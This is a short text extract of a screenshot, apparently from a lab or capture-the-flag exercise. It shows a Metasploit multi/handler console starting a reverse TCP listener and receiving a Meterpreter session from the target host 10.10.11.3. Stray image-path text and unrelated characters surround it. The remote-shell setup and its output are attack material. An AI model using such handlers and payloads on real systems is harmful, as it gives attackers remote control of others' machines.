 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 02:41 PM
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.207:7890
[*] Sending stage (201798 bytes) to 10.10.11.3
[*] Meterpreter session 2 opened (10.10.14.207:7890 -> 10.10.11.3:51558) at 2024-04-04 14:41:46 -0400
meterpreter >
五
条
悟